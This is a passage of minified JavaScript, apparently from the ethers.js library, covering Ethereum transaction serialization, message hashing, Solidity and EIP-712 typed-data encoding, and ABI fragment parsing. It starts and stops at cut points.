1:return _serializeEip2930(this,sig);case 2:return _serializeEip1559(this,sig);case 3:return _serializeEip4844(this,sig,sidecar?this.blobs:null)}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:".serialized"})}get serialized(){return this.#getSerialized(true,true)}get unsignedSerialized(){return this.#getSerialized(false,false)}inferType(){const types=this.inferTypes();if(types.indexOf(2)>=0){return 2}return types.pop()}inferTypes(){const hasGasPrice=this.gasPrice!=null;const hasFee=this.maxFeePerGas!=null||this.maxPriorityFeePerGas!=null;const hasAccessList=this.accessList!=null;const hasBlob=this.#maxFeePerBlobGas!=null||this.#blobVersionedHashes;if(this.maxFeePerGas!=null&&this.maxPriorityFeePerGas!=null){assert(this.maxFeePerGas>=this.maxPriorityFeePerGas,"priorityFee cannot be more than maxFee","BAD_DATA",{value:this})}assert(!hasFee||this.type!==0&&this.type!==1,"transaction type cannot have maxFeePerGas or maxPriorityFeePerGas","BAD_DATA",{value:this});assert(this.type!==0||!hasAccessList,"legacy transaction cannot have accessList","BAD_DATA",{value:this});const types=[];if(this.type!=null){types.push(this.type)}else{if(hasFee){types.push(2)}else if(hasGasPrice){types.push(1);if(!hasAccessList){types.push(0)}}else if(hasAccessList){types.push(1);types.push(2)}else if(hasBlob&&this.to){types.push(3)}else{types.push(0);types.push(1);types.push(2);types.push(3)}}types.sort();return types}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}clone(){return Transaction.from(this)}toJSON(){const s=v=>{if(v==null){return null}return v.toString()};return{type:this.type,to:this.to,data:this.data,nonce:this.nonce,gasLimit:s(this.gasLimit),gasPrice:s(this.gasPrice),maxPriorityFeePerGas:s(this.maxPriorityFeePerGas),maxFeePerGas:s(this.maxFeePerGas),value:s(this.value),chainId:s(this.chainId),sig:this.signature?this.signature.toJSON():null,accessList:this.accessList}}static from(tx){if(tx==null){return new Transaction}if(typeof tx==="string"){const payload=getBytes(tx);if(payload[0]>=127){return Transaction.from(_parseLegacy(payload))}switch(payload[0]){case 1:return Transaction.from(_parseEip2930(payload));case 2:return Transaction.from(_parseEip1559(payload));case 3:return Transaction.from(_parseEip4844(payload))}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:"from"})}const result=new Transaction;if(tx.type!=null){result.type=tx.type}if(tx.to!=null){result.to=tx.to}if(tx.nonce!=null){result.nonce=tx.nonce}if(tx.gasLimit!=null){result.gasLimit=tx.gasLimit}if(tx.gasPrice!=null){result.gasPrice=tx.gasPrice}if(tx.maxPriorityFeePerGas!=null){result.maxPriorityFeePerGas=tx.maxPriorityFeePerGas}if(tx.maxFeePerGas!=null){result.maxFeePerGas=tx.maxFeePerGas}if(tx.maxFeePerBlobGas!=null){result.maxFeePerBlobGas=tx.maxFeePerBlobGas}if(tx.data!=null){result.data=tx.data}if(tx.value!=null){result.value=tx.value}if(tx.chainId!=null){result.chainId=tx.chainId}if(tx.signature!=null){result.signature=Signature.from(tx.signature)}if(tx.accessList!=null){result.accessList=tx.accessList}if(tx.blobVersionedHashes!=null){result.blobVersionedHashes=tx.blobVersionedHashes}if(tx.kzg!=null){result.kzg=tx.kzg}if(tx.blobs!=null){result.blobs=tx.blobs}if(tx.hash!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.hash'","tx",tx);assertArgument(result.hash===tx.hash,"hash mismatch","tx",tx)}if(tx.from!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.from'","tx",tx);assertArgument(result.from.toLowerCase()===(tx.from||"").toLowerCase(),"from mismatch","tx",tx)}return result}}function hashMessage(message){if(typeof message==="string"){message=toUtf8Bytes(message)}return keccak256(concat([toUtf8Bytes(MessagePrefix),toUtf8Bytes(String(message.length)),message]))}function verifyMessage(message,sig){const digest=hashMessage(message);return recoverAddress(digest,sig)}const regexBytes=new RegExp("^bytes([0-9]+)$");const regexNumber=new RegExp("^(u?int)([0-9]*)$");const regexArray=new RegExp("^(.*)\\[([0-9]*)\\]$");function _pack(type,value,isArray){switch(type){case"address":if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(getAddress(value));case"string":return toUtf8Bytes(value);case"bytes":return getBytes(value);case"bool":value=!!value?"0x01":"0x00";if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(value)}let match=type.match(regexNumber);if(match){let signed=match[1]==="int";let size=parseInt(match[2]||"256");assertArgument((!match[2]||match[2]===String(size))&&size%8===0&&size!==0&&size<=256,"invalid number type","type",type);if(isArray){size=256}if(signed){value=toTwos(value,size)}return getBytes(zeroPadValue(toBeArray(value),size/8))}match=type.match(regexBytes);if(match){const size=parseInt(match[1]);assertArgument(String(size)===match[1]&&size!==0&&size<=32,"invalid bytes type","type",type);assertArgument(dataLength(value)===size,`invalid value for ${type}`,"value",value);if(isArray){return getBytes(zeroPadBytes(value,32))}return value}match=type.match(regexArray);if(match&&Array.isArray(value)){const baseType=match[1];const count=parseInt(match[2]||String(value.length));assertArgument(count===value.length,`invalid array length for ${type}`,"value",value);const result=[];value.forEach(function(value){result.push(_pack(baseType,value,true))});return getBytes(concat(result))}assertArgument(false,"invalid type","type",type)}function solidityPacked(types,values){assertArgument(types.length===values.length,"wrong number of values; expected ${ types.length }","values",values);const tight=[];types.forEach(function(type,index){tight.push(_pack(type,values[index]))});return hexlify(concat(tight))}function solidityPackedKeccak256(types,values){return keccak256(solidityPacked(types,values))}function solidityPackedSha256(types,values){return sha256(solidityPacked(types,values))}const padding=new Uint8Array(32);padding.fill(0);const BN__1=BigInt(-1);const BN_0$3=BigInt(0);const BN_1$1=BigInt(1);const BN_MAX_UINT256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");function hexPadRight(value){const bytes=getBytes(value);const padOffset=bytes.length%32;if(padOffset){return concat([bytes,padding.slice(padOffset)])}return hexlify(bytes)}const hexTrue=toBeHex(BN_1$1,32);const hexFalse=toBeHex(BN_0$3,32);const domainFieldTypes={name:"string",version:"string",chainId:"uint256",verifyingContract:"address",salt:"bytes32"};const domainFieldNames=["name","version","chainId","verifyingContract","salt"];function checkString(key){return function(value){assertArgument(typeof value==="string",`invalid domain value for ${JSON.stringify(key)}`,`domain.${key}`,value);return value}}const domainChecks={name:checkString("name"),version:checkString("version"),chainId:function(_value){const value=getBigInt(_value,"domain.chainId");assertArgument(value>=0,"invalid chain ID","domain.chainId",_value);if(Number.isSafeInteger(value)){return Number(value)}return toQuantity(value)},verifyingContract:function(value){try{return getAddress(value).toLowerCase()}catch(error){}assertArgument(false,`invalid domain value "verifyingContract"`,"domain.verifyingContract",value)},salt:function(value){const bytes=getBytes(value,"domain.salt");assertArgument(bytes.length===32,`invalid domain value "salt"`,"domain.salt",value);return hexlify(bytes)}};function getBaseEncoder(type){{const match=type.match(/^(u?)int(\d+)$/);if(match){const signed=match[1]==="";const width=parseInt(match[2]);assertArgument(width%8===0&&width!==0&&width<=256&&match[2]===String(width),"invalid numeric width","type",type);const boundsUpper=mask(BN_MAX_UINT256,signed?width-1:width);const boundsLower=signed?(boundsUpper+BN_1$1)*BN__1:BN_0$3;return function(_value){const value=getBigInt(_value,"value");assertArgument(value>=boundsLower&&value<=boundsUpper,`value out-of-bounds for ${type}`,"value",value);return toBeHex(signed?toTwos(value,256):value,32)}}}{const match=type.match(/^bytes(\d+)$/);if(match){const width=parseInt(match[1]);assertArgument(width!==0&&width<=32&&match[1]===String(width),"invalid bytes width","type",type);return function(value){const bytes=getBytes(value);assertArgument(bytes.length===width,`invalid length for ${type}`,"value",value);return hexPadRight(value)}}}switch(type){case"address":return function(value){return zeroPadValue(getAddress(value),32)};case"bool":return function(value){return!value?hexFalse:hexTrue};case"bytes":return function(value){return keccak256(value)};case"string":return function(value){return id(value)}}return null}function encodeType(name,fields){return`${name}(${fields.map(({name,type})=>type+" "+name).join(",")})`}function splitArray(type){const match=type.match(/^([^\x5b]*)((\x5b\d*\x5d)*)(\x5b(\d*)\x5d)$/);if(match){return{base:match[1],index:match[2]+match[4],array:{base:match[1],prefix:match[1]+match[2],count:match[5]?parseInt(match[5]):-1}}}return{base:type}}class TypedDataEncoder{primaryType;#types;get types(){return JSON.parse(this.#types)}#fullTypes;#encoderCache;constructor(_types){this.#fullTypes=new Map;this.#encoderCache=new Map;const links=new Map;const parents=new Map;const subtypes=new Map;const types={};Object.keys(_types).forEach(type=>{types[type]=_types[type].map(({name,type})=>{let{base,index}=splitArray(type);if(base==="int"&&!_types["int"]){base="int256"}if(base==="uint"&&!_types["uint"]){base="uint256"}return{name:name,type:base+(index||"")}});links.set(type,new Set);parents.set(type,[]);subtypes.set(type,new Set)});this.#types=JSON.stringify(types);for(const name in types){const uniqueNames=new Set;for(const field of types[name]){assertArgument(!uniqueNames.has(field.name),`duplicate variable name ${JSON.stringify(field.name)} in ${JSON.stringify(name)}`,"types",_types);uniqueNames.add(field.name);const baseType=splitArray(field.type).base;assertArgument(baseType!==name,`circular type reference to ${JSON.stringify(baseType)}`,"types",_types);const encoder=getBaseEncoder(baseType);if(encoder){continue}assertArgument(parents.has(baseType),`unknown type ${JSON.stringify(baseType)}`,"types",_types);parents.get(baseType).push(name);links.get(name).add(baseType)}}const primaryTypes=Array.from(parents.keys()).filter(n=>parents.get(n).length===0);assertArgument(primaryTypes.length!==0,"missing primary type","types",_types);assertArgument(primaryTypes.length===1,`ambiguous primary types or unused types: ${primaryTypes.map(t=>JSON.stringify(t)).join(", ")}`,"types",_types);defineProperties(this,{primaryType:primaryTypes[0]});function checkCircular(type,found){assertArgument(!found.has(type),`circular type reference to ${JSON.stringify(type)}`,"types",_types);found.add(type);for(const child of links.get(type)){if(!parents.has(child)){continue}checkCircular(child,found);for(const subtype of found){subtypes.get(subtype).add(child)}}found.delete(type)}checkCircular(this.primaryType,new Set);for(const[name,set]of subtypes){const st=Array.from(set);st.sort();this.#fullTypes.set(name,encodeType(name,types[name])+st.map(t=>encodeType(t,types[t])).join(""))}}getEncoder(type){let encoder=this.#encoderCache.get(type);if(!encoder){encoder=this.#getEncoder(type);this.#encoderCache.set(type,encoder)}return encoder}#getEncoder(type){{const encoder=getBaseEncoder(type);if(encoder){return encoder}}const array=splitArray(type).array;if(array){const subtype=array.prefix;const subEncoder=this.getEncoder(subtype);return value=>{assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);let result=value.map(subEncoder);if(this.#fullTypes.has(subtype)){result=result.map(keccak256)}return keccak256(concat(result))}}const fields=this.types[type];if(fields){const encodedType=id(this.#fullTypes.get(type));return value=>{const values=fields.map(({name,type})=>{const result=this.getEncoder(type)(value[name]);if(this.#fullTypes.has(type)){return keccak256(result)}return result});values.unshift(encodedType);return concat(values)}}assertArgument(false,`unknown type: ${type}`,"type",type)}encodeType(name){const result=this.#fullTypes.get(name);assertArgument(result,`unknown type: ${JSON.stringify(name)}`,"name",name);return result}encodeData(type,value){return this.getEncoder(type)(value)}hashStruct(name,value){return keccak256(this.encodeData(name,value))}encode(value){return this.encodeData(this.primaryType,value)}hash(value){return this.hashStruct(this.primaryType,value)}_visit(type,value,callback){{const encoder=getBaseEncoder(type);if(encoder){return callback(type,value)}}const array=splitArray(type).array;if(array){assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);return value.map(v=>this._visit(array.prefix,v,callback))}const fields=this.types[type];if(fields){return fields.reduce((accum,{name,type})=>{accum[name]=this._visit(type,value[name],callback);return accum},{})}assertArgument(false,`unknown type: ${type}`,"type",type)}visit(value,callback){return this._visit(this.primaryType,value,callback)}static from(types){return new TypedDataEncoder(types)}static getPrimaryType(types){return TypedDataEncoder.from(types).primaryType}static hashStruct(name,types,value){return TypedDataEncoder.from(types).hashStruct(name,value)}static hashDomain(domain){const domainFields=[];for(const name in domain){if(domain[name]==null){continue}const type=domainFieldTypes[name];assertArgument(type,`invalid typed-data domain key: ${JSON.stringify(name)}`,"domain",domain);domainFields.push({name:name,type:type})}domainFields.sort((a,b)=>{return domainFieldNames.indexOf(a.name)-domainFieldNames.indexOf(b.name)});return TypedDataEncoder.hashStruct("EIP712Domain",{EIP712Domain:domainFields},domain)}static encode(domain,types,value){return concat(["0x1901",TypedDataEncoder.hashDomain(domain),TypedDataEncoder.from(types).hash(value)])}static hash(domain,types,value){return keccak256(TypedDataEncoder.encode(domain,types,value))}static async resolveNames(domain,types,value,resolveName){domain=Object.assign({},domain);for(const key in domain){if(domain[key]==null){delete domain[key]}}const ensCache={};if(domain.verifyingContract&&!isHexString(domain.verifyingContract,20)){ensCache[domain.verifyingContract]="0x"}const encoder=TypedDataEncoder.from(types);encoder.visit(value,(type,value)=>{if(type==="address"&&!isHexString(value,20)){ensCache[value]="0x"}return value});for(const name in ensCache){ensCache[name]=await resolveName(name)}if(domain.verifyingContract&&ensCache[domain.verifyingContract]){domain.verifyingContract=ensCache[domain.verifyingContract]}value=encoder.visit(value,(type,value)=>{if(type==="address"&&ensCache[value]){return ensCache[value]}return value});return{domain:domain,value:value}}static getPayload(domain,types,value){TypedDataEncoder.hashDomain(domain);const domainValues={};const domainTypes=[];domainFieldNames.forEach(name=>{const value=domain[name];if(value==null){return}domainValues[name]=domainChecks[name](value);domainTypes.push({name:name,type:domainFieldTypes[name]})});const encoder=TypedDataEncoder.from(types);types=encoder.types;const typesWithDomain=Object.assign({},types);assertArgument(typesWithDomain.EIP712Domain==null,"types must not contain EIP712Domain type","types.EIP712Domain",types);typesWithDomain.EIP712Domain=domainTypes;encoder.encode(value);return{types:typesWithDomain,domain:domainValues,primaryType:encoder.primaryType,message:encoder.visit(value,(type,value)=>{if(type.match(/^bytes(\d*)/)){return hexlify(getBytes(value))}if(type.match(/^u?int/)){return getBigInt(value).toString()}switch(type){case"address":return value.toLowerCase();case"bool":return!!value;case"string":assertArgument(typeof value==="string","invalid string","value",value);return value}assertArgument(false,"unsupported type","type",type)})}}}function verifyTypedData(domain,types,value,signature){return recoverAddress(TypedDataEncoder.hash(domain,types,value),signature)}function setify(items){const result=new Set;items.forEach(k=>result.add(k));return Object.freeze(result)}const _kwVisibDeploy="external public payable override";const KwVisibDeploy=setify(_kwVisibDeploy.split(" "));const _kwVisib="constant external internal payable private public pure view override";const KwVisib=setify(_kwVisib.split(" "));const _kwTypes="constructor error event fallback function receive struct";const KwTypes=setify(_kwTypes.split(" "));const _kwModifiers="calldata memory storage payable indexed";const KwModifiers=setify(_kwModifiers.split(" "));const _kwOther="tuple returns";const _keywords=[_kwTypes,_kwModifiers,_kwOther,_kwVisib].join(" ");const Keywords=setify(_keywords.split(" "));const SimpleTokens={"(":"OPEN_PAREN",")":"CLOSE_PAREN","[":"OPEN_BRACKET","]":"CLOSE_BRACKET",",":"COMMA","@":"AT"};const regexWhitespacePrefix=new RegExp("^(\\s*)");const regexNumberPrefix=new RegExp("^([0-9]+)");const regexIdPrefix=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)");const regexId=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)$");const regexType=new RegExp("^(address|bool|bytes([0-9]*)|string|u?int([0-9]*))$");class TokenString{#offset;#tokens;get offset(){return this.#offset}get length(){return this.#tokens.length-this.#offset}constructor(tokens){this.#offset=0;this.#tokens=tokens.slice()}clone(){return new TokenString(this.#tokens)}reset(){this.#offset=0}#subTokenString(from=0,to=0){return new TokenString(this.#tokens.slice(from,to).map(t=>{return Object.freeze(Object.assign({},t,{match:t.match-from,linkBack:t.linkBack-from,linkNext:t.linkNext-from}))}))}popKeyword(allowed){const top=this.peek();if(top.type!=="KEYWORD"||!allowed.has(top.text)){throw new Error(`expected keyword ${top.text}`)}return this.pop().text}popType(type){if(this.peek().type!==type){const top=this.peek();throw new Error(`expected ${type}; got ${top.type} ${JSON.stringify(top.text)}`)}return this.pop().text}popParen(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=this.#subTokenString(this.#offset+1,top.match+1);this.#offset=top.match+1;return result}popParams(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=[];while(this.#offset<top.match-1){const link=this.peek().linkNext;result.push(this.#subTokenString(this.#offset+1,link));this.#offset=link}this.#offset=top.match+1;return result}peek(){if(this.#offset>=this.#tokens.length){throw new Error("out-of-bounds")}return this.#tokens[this.#offset]}peekKeyword(allowed){const top=this.peekType("KEYWORD");return top!=null&&allowed.has(top)?top:null}peekType(type){if(this.length===0){return null}const top=this.peek();return top.type===type?top.text:null}pop(){const result=this.peek();this.#offset++;return result}toString(){const tokens=[];for(let i=this.#offset;i<this.#tokens.length;i++){const token=this.#tokens[i];tokens.push(`${token.type}:${token.text}`)}return`<TokenString ${tokens.join(" ")}>`}}function lex(text){const tokens=[];const throwError=message=>{const token=offset<text.length?JSON.stringify(text[offset]):"$EOI";throw new Error(`invalid token ${token} at ${offset}: ${message}`)};let brackets=[];let commas=[];let offset=0;while(offset<text.length){let cur=text.substring(offset);let match=cur.match(regexWhitespacePrefix);if(match){offset+=match[1].length;cur=text.substring(offset)}const token={depth:brackets.length,linkBack:-1,linkNext:-1,match:-1,type:"",text:"",offset:offset,value:-1};tokens.push(token);let type=SimpleTokens[cur[0]]||"";if(type){token.type=type;token.text=cur[0];offset++;if(type==="OPEN_PAREN"){brackets.push(tokens.length-1);commas.push(tokens.length-1)}else if(type=="CLOSE_PAREN"){if(brackets.length===0){throwError("no matching open bracket")}token.match=brackets.pop();tokens[token.match].match=tokens.length-1;token.depth--;token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1}else if(type==="COMMA"){token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1;commas.push(tokens.length-1)}else if(type==="OPEN_BRACKET"){token.type="BRACKET"}else if(type==="CLOSE_BRACKET"){let suffix=tokens.pop().text;if(tokens.length>0&&tokens[tokens.length-1].type==="NUMBER"){const value=tokens.pop().text;suffix=value+suffix;tokens[tokens.length-1].value=getNumber(value)}if(tokens.length===0||tokens[tokens.length-1].type!=="BRACKET"){throw new Error("missing opening bracket")}tokens[tokens.length-1].text+=suffix}continue}match=cur.match(regexIdPrefix);if(match){token.text=match[1];offset+=token.text.length;if(Keywords.has(token.text)){token.type="KEYWORD";continue}if(token.text.match(regexType)){token.type="TYPE";continue}token.type="ID";continue}match=cur.match(regexNumberPrefix);if(match){token.text=match[1];token.type="NUMBER";offset+=token.text.length;continue}throw new Error(`unexpected token ${JSON.stringify(cur[0])} at position ${offset}`)}return new TokenString(tokens.map(t=>Object.freeze(t)))}function allowSingle(set,allowed){let included=[];for(const key in allowed.keys()){if(set.has(key)){included.push(key)}}if(included.length>1){throw new Error(`conflicting types: ${included.join(", ")}`)}}function consumeName(type,tokens){if(tokens.peekKeyword(KwTypes)){const keyword=tokens.pop().text;if(keyword!==type){throw new Error(`expected ${type}, got ${keyword}`)}}return tokens.popType("ID")}function consumeKeywords(tokens,allowed){const keywords=new Set;while(true){const keyword=tokens.peekType("KEYWORD");if(keyword==null||allowed&&!allowed.has(keyword)){break}tokens.pop();if(keywords.has(keyword)){throw new Error(`duplicate keywords: ${JSON.stringify(keyword)}`)}keywords.add(keyword)}return Object.freeze(keywords)}function consumeMutability(tokens){let modifiers=consumeKeywords(tokens,KwVisib);allowSingle(modifiers,setify("constant payable nonpayable".split(" ")));allowSingle(modifiers,setify("pure view payable nonpayable".split(" ")));if(modifiers.has("view")){return"view"}if(modifiers.has("pure")){return"pure"}if(modifiers.has("payable")){return"payable"}if(modifiers.has("nonpayable")){return"nonpayable"}if(modifiers.has("constant")){return"view"}return"nonpayable"}function consumeParams(tokens,allowIndexed){return tokens.popParams().map(t=>ParamType.from(t,allowIndexed))}function consumeGas(tokens){if(tokens.peekType("AT")){tokens.pop();if(tokens.peekType("NUMBER")){return getBigInt(tokens.pop().text)}throw new Error("invalid gas")}return null}function consumeEoi(tokens){if(tokens.length){throw new Error(`unexpected tokens at offset ${tokens.offset}: ${tokens.toString()}`)}}const regexArrayType=new RegExp(/^(.*)\[([0-9]*)\]$/);function verifyBasicType(type){const match=type.match(regexType);assertArgument(match,"invalid type","type",type);if(type==="uint"){return"uint256"}if(type==="int"){return"int256"}if(match[2]){const length=parseInt(match[2]);assertArgument(length!==0&&length<=32,"invalid bytes length","type",type)}else if(match[3]){const size=parseInt(match[3]);assertArgument(size!==0&&size<=256&&size%8===0,"invalid numeric width","type",type)}return type}const _guard$2={};const internal$1=Symbol.for("_ethers_internal");const ParamTypeInternal="_ParamTypeInternal";const ErrorFragmentInternal="_ErrorInternal";const EventFragmentInternal="_EventInternal";const ConstructorFragmentInternal="_ConstructorInternal";const FallbackFragmentInternal="_FallbackInternal";const FunctionFragmentInternal="_FunctionInternal";const StructFragmentInternal="_StructInternal";class ParamType{name;type;baseType;indexed;components;arrayLength;arrayChildren;constructor(guard,name,type,baseType,indexed,components,arrayLength,arrayChildren){assertPrivate(guard,_guard$2,"ParamType");Object.defineProperty(this,internal$1,{value:ParamTypeInternal});if(components){components=Object.freeze(components.slice())}if(baseType==="array"){if(arrayLength==null||arrayChildren==null){throw new Error("")}}else if(arrayLength!=null||arrayChildren!=null){throw new Error("")}if(baseType==="tuple"){if(components==null){throw new Error("")}}else if(components!=null){throw new Error("")}defineProperties(this,{name:name,type:type,baseType:baseType,indexed:indexed,components:components,arrayLength:arrayLength,arrayChildren:arrayChildren})}format(format){if(format==null){format="sighash"}if(format==="json"){const name=this.name||"";if(this.isArray()){const result=JSON.parse(this.arrayChildren.format("json"));result.name=name;result.type+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`;return JSON.stringify(result)}const result={type:this.baseType==="tuple"?"tuple":this.type,name:name};if(typeof this.indexed==="boolean"){result.indexed=this.indexed}if(this.isTuple()){result.components=this.components.map(c=>JSON.parse(c.format(format)))}return JSON.stringify(result)}let result="";if(this.isArray()){result+=this.arrayChildren.format(format);result+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`}else{if(this.isTuple()){result+="("+this.components.map(comp=>comp.format(format)).join(format==="full"?", ":",")+")"}else{result+=this.type}}if(format!=="sighash"){if(this.indexed===true){result+=" indexed"}if(format==="full"&&this.name){result+=" "+this.name}}return result}isArray(){return this.baseType==="array"}isTuple(){return this.baseType==="tuple"}isIndexable(){return this.indexed!=null}walk(value,process){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const _this=this;return value.map(v=>_this.arrayChildren.walk(v,process))}if(this.isTuple()){if(!Array.isArray(value)){throw new Error("invalid tuple value")}if(value.length!==this.components.length){throw new Error("array is wrong length")}const _this=this;return value.map((v,i)=>_this.components[i].walk(v,process))}return process(this.type,value)}#walkAsync(promises,value,process,setValue){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const childType=this.arrayChildren;const result=value.slice();result.forEach((value,index)=>{childType.#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}if(this.isTuple()){const components=this.components;let result;if(Array.isArray(value)){result=value.slice()}else{if(value==null||typeof value!=="object"){throw new Error("invalid tuple value")}result=components.map(param=>{if(!param.name){throw new Error("cannot use object value with unnamed components")}if(!(param.name in value)){throw new Error(`missing value for component ${param.name}`)}return value[param.name]})}if(result.length!==this.components.length){throw new Error("array is wrong length")}result.forEach((value,index)=>{components[index].#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}const result=process(this.type,value);if(result.then){promises.push(async function(){setValue(await result)}())}else{setValue(result)}}async walkAsync(value,process){const promises=[];const result=[value];this.#walkAsync(promises,value,process,value=>{result[0]=value});if(promises.length){await Promise.all(promises)}return result[0]}static from(obj,allowIndexed){if(ParamType.isParamType(obj)){return obj}if(typeof obj==="string"){try{return ParamType.from(lex(obj),allowIndexed)}catch(error){assertArgument(false,"invalid param type","obj",obj)}}else if(obj instanceof TokenString){let type="",baseType="";let comps=null;if(consumeKeywords(obj,setify(["tuple"])).has("tuple")||obj.peekType("OPEN_PAREN")){baseType="tuple";comps=obj.popParams().map(t=>ParamType.from(t));type=`tuple(${comps.map(c=>c.format()).join(",")})`}else{type=verifyBasicType(obj.popType("TYPE"));baseType=type}let arrayChildren=null;let arrayLength=null;while(obj.length&&obj.peekType("BRACKET")){const bracket=obj.pop();arrayChildren=new ParamType(_guard$2,"",type,baseType,null,comps,arrayLength,arrayChildren);arrayLength=bracket.value;type+=bracket.text;baseType="array";comps=null}let indexed=null;const keywords=consumeKeywords(obj,KwModifiers);if(keywords.has("indexed")){if(!allowIndexed){throw new Error("")}indexed=true}const name=obj.peekType("ID")?obj.pop().text:"";if(obj.length){throw new Error("leftover tokens")}return new ParamType(_guard$2,name,type,baseType,indexed,comps,arrayLength,arrayChildren)}const name=obj.name;assertArgument(!name||typeof name==="string"&&name.match(regexId),"invalid name","obj.name",name);let indexed=obj.indexed;if(indexed!=null){assertArgument(allowIndexed,"parameter cannot be indexed","obj.indexed",obj.indexed);indexed=!!indexed}let type=obj.type;let arrayMatch=type.match(regexArrayType);if(arrayMatch){const arrayLength=parseInt(arrayMatch[2]||"-1");const arrayChildren=ParamType.from({type:arrayMatch[1],components:obj.components});return new ParamType(_guard$2,name||"",type,"array",indexed,null,arrayLength,arrayChildren)}if(type==="tuple"||type.startsWith("tuple(")||type.startsWith("(")){const comps=obj.components!=null?obj.components.map(c=>ParamType.from(c)):null;const tuple=new ParamType(_guard$2,name||"",type,"tuple",indexed,comps,null,null);return tuple}type=verifyBasicType(obj.type);return new ParamType(_guard$2,name||"",type,type,indexed,null,null,null)}static isParamType(value){return value&&value[internal$1]===ParamTypeInternal}}class Fragment{type;inputs;constructor(guard,type,inputs){assertPrivate(guard,_guard$2,"Fragment");inputs=Object.freeze(inputs.slice());defineProperties(this,{type:type,inputs:inputs})}static from(obj){if(typeof obj==="string"){try{Fragment.from(JSON.parse(obj))}catch(e){}return Fragment.from(lex(obj))}if(obj instanceof TokenString){const type=obj.peekKeyword(KwTypes);switch(type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}}else if(typeof obj==="object"){switch(obj.type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}assert(false,`unsupported type: ${obj.type}`,"UNSUPPORTED_OPERATION",{operation:"Fragment.from"})}assertArgument(false,"unsupported frgament object","obj",obj)}static isConstructor(value){return ConstructorFragment.isFragment(value)}static isError(value){return ErrorFragment.isFragment(value)}static isEvent(value){return EventFragment.isFragment(value)}static isFunction(value){return FunctionFragment.isFragment(value)}static isStruct(value){return StructFragment.isFragment(value)}}class NamedFragment extends Fragment{name;constructor(guard,type,name,inputs){super(guard,type,inputs);assertArgument(typeof name==="string"&&name.match(regexId),"invalid identifier","name",name);inputs=Object.freeze(inputs.slice());defineProperties(this,{name:name})}}function joinParams(format,params){return"("+params.map(p=>p.format(format)).join(format==="full"?", ":",")+")"}class ErrorFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"error",name,inputs);Object.defineProperty(this,internal$1,{value:ErrorFragmentInternal})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"error",name:this.name,inputs:this.inputs.map(input=>JSON.parse(input.format(format)))})}const result=[];if(format!=="sighash"){result.push("error")}result.push(this.name+joinParams(format,this.inputs));return result.join(" ")}static from(obj){if(ErrorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){return ErrorFragment.from(lex(obj))}else if(obj instanceof TokenString){const name=consumeName("error",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new ErrorFragment(_guard$2,name,inputs)}return new ErrorFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===ErrorFragmentInternal}}class EventFragment extends NamedFragment{anonymous;constructor(guard,name,inputs,anonymous){super(guard,"event",name,inputs);Object.defineProperty(this,internal$1,{value:EventFragmentInternal});defineProperties(this,{anonymous:anonymous})}get topicHash(){return id(this.format("sighash"))}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"event",anonymous:this.anonymous,name:this.name,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[];if(format!=="sighash"){result.push("event")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"&&this.anonymous){result.push("anonymous")}return result.join(" ")}static getTopicHash(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new EventFragment(_guard$2,name,params,false);return fragment.topicHash}static from(obj){if(EventFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return EventFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid event fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("event",obj);const inputs=consumeParams(obj,true);const anonymous=!!consumeKeywords(obj,setify(["anonymous"])).has("anonymous");consumeEoi(obj);return new EventFragment(_guard$2,name,inputs,anonymous)}return new EventFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(p=>ParamType.from(p,true)):[],!!obj.anonymous)}static isFragment(value){return value&&value[internal$1]===EventFragmentInternal}}class ConstructorFragment extends Fragment{payable;gas;constructor(guard,type,inputs,payable,gas){super(guard,type,inputs);Object.defineProperty(this,internal$1,{value:ConstructorFragmentInternal});defineProperties(this,{payable:payable,gas:gas})}format(format){assert(format!=null&&format!=="sighash","cannot format a constructor for 